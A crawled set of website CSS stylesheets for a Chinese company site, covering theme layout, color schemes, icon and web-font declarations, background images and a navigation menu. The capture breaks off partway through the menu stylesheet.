input.qty {
    position: relative;
    float: left;
    height: 50px;
    width: 80px;
    line-height: 50px;
    margin: 0;
    padding: 0;
    background: transparent!important;
    box-shadow: none;
    border-radius: 0;
    text-shadow: none;
    border: 2px solid rgba(0,0,0,0.060);
    border-width: 2px!important;
    z-index: 1;
    text-align: center;
} 
.product-details input[type=number]::-webkit-inner-spin-button, 
.product-details input[type=number]::-webkit-outer-spin-button {   
    border: 2px solid rgba(0,0,0,0.060);
    border-left: 0;
    display: block;
    width: 30px; 
    text-align: center;
    line-height: 31px;
    opacity: 1;
} 
.qty-adjust {
    float: left;
}  

/*--- Checkout ---*/
.checkout {
    padding-top: 100px;
    padding-bottom: 80px;
}
.checkout .section-heading {
    padding-top: 0;
}
.checkout input { 
    background-color: #f5f5f5; 
    border: none;
    width: 100%; 
    margin-bottom: 15px;
    font-size: 12px;
    line-height: 1.6;
    padding: 17px 20px 17px 20px;
}
.checkout .half-left,
.checkout .half-right {
    padding: 0;
}
@media (min-width:768px) {
    .checkout .half-left { 
        width: 50%; 
        padding: 0 5px 0 0;
    }
    .checkout .half-right { 
        width: 50%; 
        padding: 0 0 0 5px;
    }
}
 
/*---------- COLORS ----------*/

/*--- Background Colors ---*/ 
.bg-grey {
    background-color: #f7f7f7;
}
.bg-grey-1 {
    background: #f2f2f2;
}
.bg-grey-2 {
    background: #eee;
} 
.bg-dark {
    background: #111!important;
}
.bg-dark-1 {
    background: #1c1c1c;
}
.bg-dark-2 {
    background: #0c0e11;
}
.bg-white {
    background: #fff;
}
.bg-overlay {
    display: block; 
    position: relative;
}
.bg-half.bg-overlay {
    display: table; 
}
.bg-overlay .container .row > div,
.bg-overlay > div {
    z-index: 3;
}
.bg-overlay:after {
    content: "";
    position: absolute; 
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 0;   
    opacity: .93;
}
.bg-overlay .back-icon {
    opacity: .1;
}
.border-top {
    border-top: 1px solid #eee;
}
.border-bottom {
    border-bottom: 1px solid #eee;
} 

/*--- Text colors ---*/ 
.white {
    color: #fff!important;
}
.white p,
.white h1,
.white h2, 
.white h3, 
.white h4,
.white h5,
.white h6 {
    color: #fff!important;
}
.grey {
    color: #d3d3d3!important;
}
.grey small {
    color: #d3d3d3!important;
}
.light-grey {
    color: #f8f8f8!important;
} 
.light-grey small {
    color: #f8f8f8!important;
}
.md-grey {
    color: #a7a7a7!important;
}
.md-grey small {
    color: #a7a7a7!important;
}
.md-grey2 {
    color: #898989!important;
}
.md-grey2 small {
    color: #898989!important;
}
.dark-grey {
    color: #999!important;
}
.dark-grey small {
    color: #999!important;
}
.dark {
    color: #131418!important;
}
blockquote {
    background: #f5f5f5;
    color: #777;
}
blockquote h5 { 
    color: #777;
}
blockquote.white-bg {
    background: #fff;
}
.hover-white {
    color: #fff;
}

/*---------- PAGES ----------*/   

section { 
    background-color: #FFF;
    background-size: cover;
} 

/*---- Error Page ----*/ 
.error-page h2 {
    font-size: 160px; 
    line-height: 1;
} 

/*---- Coming Soon Page ----*/ 
.coming-soon {
    margin: 0!important;
    top: 0!important;
}
.coming-soon h1 {
    font-size: 80px;
}  
#countdown-timer {
    display: block;
    margin-left: auto;
    margin-right: auto;  
    text-align: center;
} 
#countdown-timer div {
    display: inline-block; 
    margin: 15px 20px; 
    font-size: 20px;
    text-align: center; 
    font-size: 14px;
} 
#countdown-timer h1,
#countdown-timer h2,
#countdown-timer h6 {
    font-family: "lovelo", sans-serif;
    font-weight: normal;
    line-height: 1;
}
@media(min-width:1000px){.countdown-big h1 {font-size: 110px;margin: 0 20px;}}
@media(max-width:992px){#countdown-timer h1 {font-size: 40px;}}
.countdown-big h6 {color:#fff;}

/*---- App Landing ----*/ 
.app-gallery .cbp-item {
    -webkit-box-shadow: 40px 0px 30px -30px rgba(0,0,0,0.45);
    -moz-box-shadow: 40px 0px 30px -30px rgba(0,0,0,0.45);
    box-shadow: 40px 0px 30px -30px rgba(0,0,0,0.45);
}

/*---- Home Portfolio & Blog ----*/
.home-portfolio-grid, .home-blog-grid, .home-filters-dark {
    padding-top: 15px;
}
.home-portfolio-filters, .home-blog-filters, .home-filters-dark {
    position: absolute;
    width: 100%; 
    bottom: 0;
}
.home-portfolio-filters .cbp-l-filters-button .cbp-filter-item {
    margin: 20px 0;
    color: #999;
} 
.home-blog-filters .cbp-l-filters-button .cbp-filter-item,
.home-filters-dark .cbp-l-filters-button .cbp-filter-item {
    margin: 20px 0;
    color: #191a1c;
}
.home-portfolio-filters .cbp-filter-item-active.cbp-filter-item,
.home-portfolio-filters .cbp-filter-item:hover { 
    color: #fff!important;
}
@media (max-width:992px) {
    .cbp-l-filters-button .cbp-filter-item {
        font-size: 10px;
        padding: 0 10px;
    }
    .home-blog-filters .cbp-l-filters-button .cbp-filter-item, 
    .home-filters-dark .cbp-l-filters-button .cbp-filter-item {
        margin: 5px;
    }
}

/*---- Home Event ----*/
.event-speakers {text-align: center}
.event-speakers h4 {
    font-family: "lovelo", sans-serif;
    font-size: 15px;
    margin-top: 20px;
    margin-bottom: 0;
} 
.timeline {position: relative;}
.timeline::before {
    content: '';
    position: absolute;
    top: 0;
    left: 6px;
    height: 92%;
    width: 3px; 
}
.timeline {
    margin-top: 3em;
    margin-bottom: 0;
}
.timeline::before {
    left: 50%;
    margin-left: -3px; 
}
.timeline-block {
    position: relative;
}
.timeline-block:last-child {
    margin-bottom: 0; 
    top: 2px;
}
.timeline-bullet {
    position: absolute;
    top: 0;
    left: 0;
    width: 11px;
    height: 11px;
    border-radius: 50%;
    border: 3px solid; 
	background: #fff;
}  
.timeline-content h2 {
    font-family: "lovelo", sans-serif;
    font-size: 14px;
    line-height: 1.0;
    margin-top: 0;
    margin-bottom: 0;
}
.timeline-bullet { 
    left: 50%;
    margin-left: -7px;
    -webkit-transform: translateZ(0);
    -webkit-backface-visibility: hidden;
}
.timeline-content {
    margin-left: 0;
    width: 47.3%;
}
.timeline-content {
    position: relative; 
    min-height: 50px;
    margin-bottom: 10px;
}
.timeline-content:after {
    content: "";
    display: table;
    clear: both;
}
.timeline .timeline-block:nth-child(odd) .timeline-content h2, .timeline .timeline-block:nth-child(odd) .timeline-content p {
    text-align: right;
}
.timeline-block:after {
    content: "";
    display: table;
    clear: both;
}
.timeline-content .date {
    position: absolute;
    width: 100%;
    left: 112%;
    top: 0;
    font-size: 14px;
}
.timeline-block {
    margin: 2em 0;
}
.timeline-block:first-child {
    margin-top: 0;
}
.timeline-block:nth-child(even) .timeline-content .date {
    left: auto;
    right: 112%;
    text-align: right;
}
.timeline-block:nth-child(even) .timeline-content {
    float: right;
} 
#clock.event-countdown .digit {
    font-size:  
}
.event-price .price-box h2 sup {
    margin-left: -26px;
}

/*---- Home Shop ----*/
.home-shop {
    padding-top: 0;
}



 

--- FILE ---
content_type: text/css
request_url: http://www.geospan.cn/fonts/iconfont/iconfont.css
body_size: 807
content:

@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1488110216980'); /* IE9*/
  src: url('iconfont.eot?t=1488110216980#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('iconfont.woff?t=1488110216980') format('woff'), /* chrome, firefox */
  url('iconfont.ttf?t=1488110216980') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1488110216980#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:15px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-qq:before { content: "\e648"; }

.icon-iconfontweibowukuang:before { content: "\e661"; }

.icon-weixin:before { content: "\e734"; }

.icon-qqkongjian:before { content: "\e646"; }



--- FILE ---
content_type: text/css
request_url: http://www.geospan.cn/fonts/lovelo/stylesheet.css
body_size: 544
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on February 25, 2016 */



@font-face {
    font-family: 'lovelo';
    src: url('lovelo_black-webfont.eot');
    src: url('lovelo_black-webfont.eot?#iefix') format('embedded-opentype'),
         url('lovelo_black-webfont.woff2') format('woff2'),
         url('lovelo_black-webfont.woff') format('woff'),
         url('lovelo_black-webfont.ttf') format('truetype'),
         url('lovelo_black-webfont.svg#loveloblack') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: http://www.geospan.cn/css/custom.css
body_size: 401
content:
/*--- PLACE YOUR CUSTOM STYLES HERE ---*/

/*--- Background Images ---*/
.bg-shortcodes {
    background-image: url(../img/backgrounds/bg-shortcodes.jpg);  
}
.bg-light {
    background-image: url(../img/backgrounds/bg-light.jpg);  
}

.bg-shop-1 {
    background-image: url(../img/backgrounds/bg-shop-1.jpg);  
}
.bg-shop-2 {
    background-image: url(../img/backgrounds/bg-shop-2.jpg);  
}

.bg-app-1 {
    background-image: url(../img/backgrounds/bg-app-1.jpg);  
}
.bg-app-2 {
    background-image: url(../img/backgrounds/bg-app-2.jpg);  
}
.bg-app-3 {
    background-image: url(../img/backgrounds/bg-app-3.jpg);  
}
.bg-app-4 {
    background-image: url(../img/backgrounds/bg-app-4.jpg);
}
.bg-app-5 {
    background-image: url(../img/backgrounds/bg-app-5.jpg);
}
.bg-app-6 {
    background-image: url(../img/backgrounds/bg-app-6.jpg);
}

.bg-event-1 {
    background-image: url(../img/backgrounds/bg-event-1.jpg);  
}
.bg-event-2 {
    background-image: url(../img/backgrounds/bg-event-2.jpg);  
}
.bg-event-3 {
    background-image: url(../img/backgrounds/bg-event-3.jpg);  
}

.bg-img-1 {
    background-image: url(../img/backgrounds/bg-1.jpg); 
}
.bg-img-2 {
    background-image: url(../img/backgrounds/bg-2.jpg); 
}
.bg-img-3 {
    background-image: url(../img/backgrounds/bg-3.jpg); 
}
.bg-img-4 {
    background-image: url(../img/backgrounds/bg-4.jpg);  
}
.bg-img-5 {
    background-image: url(../img/backgrounds/bg-5.jpg); 
} 
.bg-img-6 {
    background-image: url(../img/backgrounds/bg-6.jpg);  
}
.bg-img-7 {
    background-image: url(../img/backgrounds/bg-7.jpg); 
} 
.bg-img-8 {
    background-image: url(../img/backgrounds/bg-8.jpg);  
}    
.bg-img-9 {
    background-image: url(../img/backgrounds/bg-9.jpg);  
} 
.bg-img-10 {
    background-image: url(../img/backgrounds/bg-10.jpg);  
} 
.bg-img-11 {
    background-image: url(../img/backgrounds/bg-11.jpg);  
} 
.bg-img-12 {
    background-image: url(../img/backgrounds/bg-12.jpg);  
} 
.bg-img-13 {
    background-image: url(../img/backgrounds/bg-13.jpg);  
} 
.bg-img-14 {
    background-image: url(../img/backgrounds/bg-14.jpg);  
} 
.bg-img-15 {
    background-image: url(../img/backgrounds/bg-15.jpg);  
}
.bg-img-16 {
    background-image: url(../img/backgrounds/bg-16.jpg);  
} 
.bg-blue {
    background-image: url(../img/backgrounds/bg-blue.jpg);  
} 

--- FILE ---
content_type: text/css
request_url: http://www.geospan.cn/css/colors/orange%20-%202.css
body_size: 1108
content:
a:focus,
a:hover, 
.color,
.connected-icon a i,
.testimonial-name,
.testimonial-name small,
.highlight,
.btn-ghost-color,
.contact-details-social li a:hover,
.portfolioContainer li .info i,
.project-changer li a,
#iconTabs li.active a span,
.box a,
.box.box-style6 a,
.box.box-style8b a,
.about-me-social li a:hover,    
.icon-box-hover i,
#footer-2 li a:hover,
#footer-2>a:hover,
.countdown-big h1,
.home-blog-filters .cbp-filter-item-active.cbp-filter-item,
.home-blog-filters .cbp-filter-item:hover,
.home-filters-dark .cbp-filter-item:hover,
.home-filters-dark .cbp-filter-item-active.cbp-filter-item
{
    color: #e94719
}
 

.bg-color,
#price-list .button:hover,
#price-list .featured .button,
.progress-bar,
#back-to-top,
.portfolioFilter a.current,
.portfolioFilter a:hover,  
.label-primary,
.panel-title,
#buttonTabs li.active a,
.box-style5,
.box-style7,
.box-style10,
.progress-bars-4 .progress-bar-tooltip, 
.timeline::before,
h4.fitness-label,
.bg-overlay:after,
.label-items-in-cart
{
    background-color: #e94719
}
.btn-primary,  
.btn-primary.active, .btn-primary:active, 
.open>.dropdown-toggle.btn-primary,
.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, .btn-ghost-color:hover,
.btn-primary.btn-appear:hover
{
    background-color: #e94719
}
.btn-primary, 
.btn-ghost-color,
.btn-ghost-color:hover,
.section-heading hr, hr.separator,
.btn-primary.btn-appear:hover
{ 
    border-color: #e94719
}
.accordian-style2 .panel-title,
.food-tabs li.active a,
.food-tabs li.active a:focus,
.music-bottom .play-btn,
.play-bottom .play-btn,
.timeline-bullet,
.contact input:focus, textarea:focus, select:focus,
.btn-primary.active, .btn-primary:active
{ 
    border-color: #e94719
}
#video .play-btn:after,
.music-bottom .play-btn:after,
.play-bottom .play-btn:after
{ 
    border-left-color: #e94719
} 
.box-style4 {
    border-top: 2px solid #e94719
}
#price-list .featured .price-table,
.progress-bars-4 .progress-bar-tooltip:after
{
    border-top-color: #e94719
}
 

.color,
.feature-center.white i.color,
.counter h1,
.team figure figcaption a:hover,
.portfolio figure figcaption p, 
a:hover .subheading,
.blog-columns .blog-thumb-desc a:hover h4,
.blog-standard a:hover h4,
.blog-pagination li a:hover,
.sidebar-share a:hover,
.shop .cbp-l-caption-body a:hover,
.team-caption ul li a:hover,
.read-more-link.color span,
.read-more-link2.color span,
#clock .digit
{
    color: #e94719
}

.contact input.submit,
.blog-pagination>.active>a, 
.blog-pagination>.active>a:hover
{
    background-color: #e94719
}

.price-table-featured .price-box
{
    border-color: #e94719
}

blockquote {
    border-left-color: #e94719
}

.cbp-caption-zoom .cbp-caption-activeWrap {
    background-color: rgba(233,71,25,0.9)
}

 
.progress-svg circle {
  	stroke: #e94719
}

--- FILE ---
content_type: text/css
request_url: http://www.geospan.cn/css/src/dist/css/navik-horizontal-default-menu.min.css
body_size: 4889
content:
li > ul,
li > ol {
  padding: 0;
  margin-left: 0px!important;}
.navik-header {
	position: relative;
	z-index: 99999;
	box-sizing: border-box;
	font-size: 16px;
	line-height: 1.428572;
	background-color: #fff;
	-webkit-text-size-adjust: 100%;
	-moz-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	text-size-adjust: 100%
}

.navik-header *,
.navik-header ::after,
.navik-header ::before {
	box-sizing: border-box
}

.navik-header::after,
.navik-header::before {
	box-sizing: border-box
}

.navik-header ul {
	margin-bottom: inherit
}

.navik-header img {
	max-width: 100%;
	height: auto;
	vertical-align: top
}

.navik-header a:active,
.navik-header a:focus,
.navik-header a:hover {
	text-decoration: none;
	outline: 0
}

.navik-header .navik-logo {
	padding: 10px 40px;
	text-align: center
}

.navik-header .navik-logo img {
		width: auto;
		max-width: inherit;
		max-height: 70px
	}



.navik-header-container {
	position: relative
}

.navik-menu>ul {
	display: none;
	padding: 0 0 20px
}

.navik-menu ul li {
	position: relative;
	list-style-type:none;
}


.navik-menu ul li>a {
	display: block;
	padding: 14px 15px;
	font-family: "Fira Sans", sans-serif;
	font-size: 14px;
	color: rgba(33, 33, 33, 0.8);
	text-decoration: none;
	text-transform: uppercase;
	transition: all .2s ease-in-out
}

.navik-menu ul li.current-menu>a,
.navik-menu ul li:hover>a {
	color: #d42e22;
	background-color: #f6f6f6
}

.navik-menu ul ul li>a {
	padding: 14px 15px 14px 30px;
	font-size: 14px;
	font-style: normal;
	text-transform: inherit;
	background-color: #efefef
}

.navik-menu ul ul li:hover>a {
	background-color: #efefef
}

.navik-menu ul ul ul li>a {
	padding: 14px 15px 14px 45px
}

.navik-menu li>ul {
	display: none
}

.dropdown-plus {
	position: absolute;
	top: 0;
	right: 0;
	width: 49px;
	height: 49px;
	line-height: 49px;
	cursor: pointer
}

.dropdown-plus::after,
.dropdown-plus::before {
	position: absolute;
	top: 24px;
	right: 18px;
	width: 13px;
	height: 1px;
	content: "";
	background-color: #111
}

.dropdown-plus::after {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg)
}

.dropdown-plus.dropdown-open::after {
	display: none
}

.header-shadow-wrapper {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: -1;
	width: 100%;
	height: 30px;
	overflow: hidden
}

.header-shadow-wrapper::after {
	position: relative;
	top: -60px;
	display: block;
	width: 100%;
	height: 60px;
	content: "";
	border-radius: 50%;
	box-shadow: 0 10px 30px -5px rgba(0, 0, 0, .1)
}

.burger-menu {
	position: absolute;
	top: 35px;
	right: 14px;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-pack: justify;
	justify-content: space-between;
	width: 20px;
	height: 17px;
	cursor: pointer;
	transition: -webkit-transform 330ms ease-out;
	transition: transform 330ms ease-out;
	transition: transform 330ms ease-out, -webkit-transform 330ms ease-out
}

.burger-menu.menu-open {
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.line-menu {
	width: 100%;
	height: 3px;
	background-color: #111;
	border-radius: 2px
}

.line-menu.line-half {
	width: 50%
}

.line-menu.first-line {
	-webkit-transform-origin: right;
	transform-origin: right;
	transition: -webkit-transform 330ms cubic-bezier(.54, -.81, .57, .57);
	transition: transform 330ms cubic-bezier(.54, -.81, .57, .57);
	transition: transform 330ms cubic-bezier(.54, -.81, .57, .57), -webkit-transform 330ms cubic-bezier(.54, -.81, .57, .57)
}

.line-menu.last-line {
	-ms-flex-item-align: end;
	align-self: flex-end;
	-webkit-transform-origin: left;
	transform-origin: left;
	transition: -webkit-transform 330ms cubic-bezier(.54, -.81, .57, .57);
	transition: transform 330ms cubic-bezier(.54, -.81, .57, .57);
	transition: transform 330ms cubic-bezier(.54, -.81, .57, .57), -webkit-transform 330ms cubic-bezier(.54, -.81, .57, .57)
}

.menu-open .line-menu.first-line {
	-webkit-transform: rotate(-90deg) translateX(3px);
	transform: rotate(-90deg) translateX(3px)
}

.menu-open .line-menu.last-line {
	-webkit-transform: rotate(-90deg) translateX(-3px);
	transform: rotate(-90deg) translateX(-3px)
}

.navik-header.header-dark {
	background-color: #111
}

.navik-header.header-dark .dropdown-plus::after,
.navik-header.header-dark .dropdown-plus::before,
.navik-header.header-dark .line-menu {
	background-color: #fff
}

.header-dark .navik-menu ul li>a {
	color: #fff
}

.header-dark .navik-menu ul li.current-menu>a,
.header-dark .navik-menu ul li:hover>a {
	color: #26c6da;
	background-color: #313131
}

.header-dark .navik-menu ul ul li>a {
	color: #c1c1c1;
	background-color: #212121
}

.navik-menu .mega-menu-container {
	padding: 15px 30px 0
}

.navik-menu .mega-menu-container ul li {
	position: relative
}

.navik-menu .mega-menu-container ul li a {
	padding: inherit;
	font-style: inherit;
	color: inherit;
	background-color: inherit
}

.navik-menu .mega-menu-container ul li:hover a {
	background-color: inherit
}

.navik-menu .mega-menu-container li>ul {
	display: block
}

.navik-menu .mega-menu>ul .dropdown-plus {
	display: none
}

.navik-menu .mega-menu-box {
	margin-bottom: 30px
}

.navik-menu .mega-menu-heading {
	margin-bottom: 12px;
	font-family: "Fira Sans", sans-serif;
	font-size: 14px;
	color: #212121;
	text-transform: uppercase
}

.navik-menu .mega-menu-heading a {
	color: #212121;
	text-decoration: none;
	transition: color .2s ease-in-out
}

.navik-menu .mega-menu-heading a:hover {
	color: #26c6da
}

.navik-menu .mega-menu-desc {
	font-family: "Fira Sans", sans-serif;
	font-size: 14px;
	font-style: italic;
	line-height: 1.428572;
	color: #818181
}

.navik-menu ul.mega-menu-list li a {
	padding: 5px 0;
	font-size: 14px;
	font-style: italic;
	color: #818181
}

.navik-menu ul.mega-menu-list li a:hover {
	color: #26c6da
}

.navik-menu ul.mega-menu-list ul {
	padding-left: 15px !important
}

.navik-menu .mega-menu-thumbnail {
	margin-bottom: 20px
}

.navik-menu .mega-menu-thumbnail img {
	width: 100%;
	height: auto
}

.navik-menu .mega-menu-thumbnail>a {
	position: relative;
	display: block
}

.navik-menu .mega-menu-thumbnail>a::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
	background-color: rgba(0, 0, 0, 0);
	transition: background-color .2s ease-in-out
}

.navik-menu .mega-menu-thumbnail:hover>a::before {
	background-color: rgba(0, 0, 0, .2)
}

.header-dark .navik-menu .mega-menu-container ul li a {
	background-color: inherit
}

.header-dark .navik-menu .mega-menu-heading a {
	color: #fff
}

.header-dark .navik-menu .mega-menu-heading a:hover {
	color: #26c6da
}

.navik-menu .navik-menu-icon {
	margin-right: 5px;
	color: #a1a1a1
}

.navik-menu .mega-menu-heading a .navik-menu-icon,
.navik-menu ul li>a .navik-menu-icon {
	transition: color .2s ease-in-out
}

.navik-menu .mega-menu-heading a:hover .navik-menu-icon,
.navik-menu ul li.current-menu>a .navik-menu-icon,
.navik-menu ul li:hover>a .navik-menu-icon {
	color: #26c6da !important
}

.header-dark .navik-menu .navik-menu-icon {
	color: #717171
}

.navik-menu-overlay .navik-menu-icon {
	position: relative;
	top: -2px;
	margin-right: 10px
}

.navik-menu-overlay>ul ul li a .navik-menu-icon {
	top: -1px;
	margin-right: 7px
}

.menu-slide .navik-menu-overlay>ul ul li a .navik-menu-icon {
	margin-right: 5px
}

.navik-menu-fixed .navik-menu-icon {
	margin-right: 5px
}

@media (max-width:767.98px) {

	.body-fixed-sidebar,
	.navik-header,
	.navik-header-overlay {
		width: 100%
	}
}

@media (max-width:1199.98px) {

	.body-fixed-sidebar,
	.navik-header,
	.navik-header-overlay {
		width: 100%
	}
}

@media (min-width:768px) {
	.navik-header .navik-logo {
		float: left;
		padding: 10px 40px 10px 0
	}

	.navik-menu {
		clear: both
	}

	.header-shadow-wrapper::after {
		box-shadow: 0 10px 40px -5px rgba(0, 0, 0, .1)
	}

	.navik-menu .mega-menu-media {
		display: table;
		width: 100%
	}

	.navik-menu .mega-menu-media-img {
		display: table-cell;
		width: 120px;
		vertical-align: top
	}

	.navik-menu .mega-menu-media-img .mega-menu-thumbnail {
		margin-bottom: 0
	}

	.navik-menu .mega-menu-media-img img {
		width: 100%;
		height: auto
	}

	.navik-menu .mega-menu-media-info {
		display: table-cell;
		padding-left: 20px;
		vertical-align: top
	}

	.navik-menu-overlay .navik-menu-icon {
		margin-right: 12px
	}

	.navik-menu-overlay>ul ul li a .navik-menu-icon {
		margin-right: 8px
	}

	.menu-slide .navik-menu-overlay .navik-menu-icon {
		margin-right: 10px
	}
}

@media (min-width:1200px) {
	.navik-header-container {
		height: 90px
	}

	.navik-header .navik-logo {
		position: relative;
		top: 50%;
		padding: 0;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}

	.navik-header .navik-logo img {
		width: auto;
		max-width: inherit;
		max-height: 70px
	}

	.burger-menu {
		display: none
	}

	.navik-menu {
		float: right;
		clear: inherit
	}

	.navik-menu>ul {
		display: block !important;
		padding: 0;
		font-size: 0
	}

	.navik-menu>ul>li {
		display: inline-block
	}

	.navik-menu>ul>li>a {
		position: relative;
		box-sizing: border-box;
		height: 90px;
		padding: 0 20px;
		line-height: 90px;
		white-space: nowrap
	}

	.navik-menu>ul>li:last-child>a {
		padding: 0 0 0 20px
	}

	.navik-menu ul li {
		position: relative
	}

	.navik-menu ul li.dropdown_menu>a>span {
		display: none
	}

	.navik-menu ul li.dropdown_menu>a>span::before {
		position: relative;
		top: -3px;
		box-sizing: content-box;
		display: inline-block;
		width: 4px;
		height: 4px;
		margin-left: 8px;
		content: "";
		border-color: #c1c1c1;
		border-style: solid;
		border-width: 2px 2px 0 0;
		-webkit-transform: rotate(135deg);
		transform: rotate(135deg)
	}

	.navik-menu ul ul li.dropdown_menu>a>span::before {
		top: 7px;
		right: -10px;
		float: right;
		margin: 0;
		-webkit-transform: rotate(45deg);
		transform: rotate(45deg)
	}

	.navik-menu ul ul li>a {
		position: relative;
		padding: 9px 35px 7px !important;
		color: #818181;
		background-color: transparent
	}

	.navik-menu ul ul li>a::before {
		position: absolute;
		top: 17px;
		left: 35px;
		width: 0;
		height: 1px;
		content: "";
		background: #a1a1a1;
		transition: all .2s ease-in-out
	}

	.navik-menu ul ul li:hover>a {
		padding-left: 55px !important;
		color: #818181;
		background-color: transparent
	}

	.navik-menu ul ul li:hover>a::before {
		width: 10px
	}

	.navik-menu li>ul {
		position: absolute;
		top: 100%;
		left: 0;
		display: block !important;
		width: 250px;
		padding: 27px 0;
		visibility: hidden;
		background-color: #fff;
		box-shadow: 0 12px 30px -2px rgba(0, 0, 0, .1);
		opacity: 0;
		transition: all .2s ease-in-out
	}

	.navik-menu li>ul ul {
		top: -27px;
		left: 100%
	}

	.navik-menu li:hover>ul {
		visibility: visible;
		opacity: 1
	}

	.navik-menu li.submenu-right>ul {
		right: 0;
		left: inherit
	}

	.navik-menu li.submenu-right>ul ul {
		left: -100% !important
	}

	.navik-menu.menu-caret ul li.dropdown_menu>a>span {
		display: inline-block
	}

	.navik-menu.menu-caret ul ul li.dropdown_menu>a>span {
		display: inline
	}

	.navik-menu.separate-line>ul>li>a {
		position: relative;
		padding: 0 28px
	}

	.navik-menu.separate-line>ul>li>a::before {
		position: absolute;
		top: 50%;
		right: 0;
		width: 1px;
		height: 20px;
		content: "";
		background-color: #eee;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}

	.navik-menu.separate-line>ul>li:last-child>a {
		padding: 0 0 0 28px
	}

	.navik-menu.separate-line>ul>li:last-child>a::before {
		display: none
	}

	.header-dark .navik-menu ul li.dropdown_menu>a>span::before {
		border-color: #a1a1a1
	}

	.header-dark .navik-menu ul ul li>a {
		color: #a1a1a1;
		background-color: transparent
	}

	.header-dark .navik-menu ul ul li:hover>a {
		color: #fff;
		background-color: transparent
	}

	.header-dark .navik-menu ul ul li:hover>a .navik-menu-icon {
		color: #fff !important
	}

	.header-dark .navik-menu li>ul {
		background-color: #111
	}

	.header-dark .navik-menu.separate-line>ul>li>a::before {
		background-color: #333
	}

	.center-menu-1 .navik-menu>ul>li:last-child>a,
	.center-menu-2 .navik-menu>ul>li:last-child>a,
	.navik-menu.menu-hover-2>ul>li:last-child>a,
	.navik-menu.menu-hover-3>ul>li:last-child>a,
	.navik-menu.menu-hover-4>ul>li:last-child>a {
		padding: 0 20px
	}

	.center-menu-1 .navik-menu.separate-line>ul>li:last-child>a,
	.center-menu-2 .navik-menu.separate-line>ul>li:last-child>a,
	.navik-menu.menu-hover-2.separate-line>ul>li:last-child>a,
	.navik-menu.menu-hover-3.separate-line>ul>li:last-child>a,
	.navik-menu.menu-hover-4.separate-line>ul>li:last-child>a {
		padding: 0 28px
	}

	.header-dark .navik-menu ul li.current-menu>a,
	.header-dark .navik-menu ul li:hover>a,
	.navik-menu ul li.current-menu>a,
	.navik-menu ul li:hover>a {
		background-color: inherit
	}

	.dropdown-plus {
		display: none
	}

	.navik-header.sticky {
		position: fixed;
		width: 100%;
		-webkit-animation-name: stickyTransition;
		animation-name: stickyTransition;
		-webkit-animation-duration: .5s;
		animation-duration: .5s;
		-webkit-animation-fill-mode: both;
		animation-fill-mode: both
	}

	.navik-header.sticky .navik-header-container {
		height: 70px
	}

	.navik-header.sticky .navik-menu>ul>li>a {
		height: 70px;
		line-height: 70px
	}

	.navik-header.sticky .navik-logo {
		padding: 0 40px 0 0
	}

	.navik-header.sticky .navik-logo img {
		max-height: 70px
	}

	@-webkit-keyframes stickyTransition {
		from {
			opacity: 0;
			-webkit-transform: translate3d(0, -100%, 0);
			transform: translate3d(0, -100%, 0)
		}

		to {
			opacity: 1;
			-webkit-transform: none;
			transform: none
		}
	}

	@keyframes stickyTransition {
		from {
			opacity: 0;
			-webkit-transform: translate3d(0, -100%, 0);
			transform: translate3d(0, -100%, 0)
		}

		to {
			opacity: 1;
			-webkit-transform: none;
			transform: none
		}
	}

	.navik-header.header-opacity-on,
	.navik-header.header-transparent-on {
		position: absolute;
		width: 100%;
		background-color: transparent
	}

	.navik-header.header-opacity-on {
		background-color: rgba(0, 0, 0, .0);
		border-bottom: rgba(255, 255, 255, 0.2) solid 0.0625rem;
	}

	.header-opacity-on .header-shadow-wrapper,
	.header-transparent-on .header-shadow-wrapper {
		display: none
	}

	.header-opacity-on .navik-menu>ul>li>a,
	.header-transparent-on .navik-menu>ul>li>a {
		color: rgba(255, 255, 255, 0.8)
	}

	.header-opacity-on .navik-menu>ul>li>a .navik-menu-icon,
	.header-transparent-on .navik-menu>ul>li>a .navik-menu-icon {
		color: rgba(255, 255, 255, .85)
	}

	.header-opacity-on .navik-menu>ul>li.current-menu>a,
	.header-opacity-on .navik-menu>ul>li:hover>a,
	.header-transparent-on .navik-menu>ul>li.current-menu>a,
	.header-transparent-on .navik-menu>ul>li:hover>a {
		color: #FFFFFF
	}

	.header-opacity-on .navik-menu>ul>li.dropdown_menu>a>span::before,
	.header-transparent-on .navik-menu>ul>li.dropdown_menu>a>span::before {
		border-color: #f7f7f7
	}

	.header-transparent-on.center-menu-2 .navik-menu {
		border-color: rgba(255, 255, 255, .25)
	}

	.header-transparent-on .navik-menu.separate-line>ul>li>a::before {
		background-color: rgba(255, 255, 255, .25)
	}

	.header-opacity-on.center-menu-2 .navik-menu {
		border-color: rgba(255, 255, 255, .2)
	}

	.header-opacity-on .navik-menu.separate-line>ul>li>a::before {
		background-color: rgba(255, 255, 255, .2)
	}

	.navik-menu.menu-hover-2>ul>li.current-menu>a,
	.navik-menu.menu-hover-2>ul>li:hover>a {
		color: #212121;
		background-color: #f8f8f8
	}

	.navik-menu.menu-hover-2>ul>li.current-menu>a::after,
	.navik-menu.menu-hover-2>ul>li:hover>a::after {
		opacity: 1
	}

	.navik-menu.menu-hover-2>ul>li>a::after,
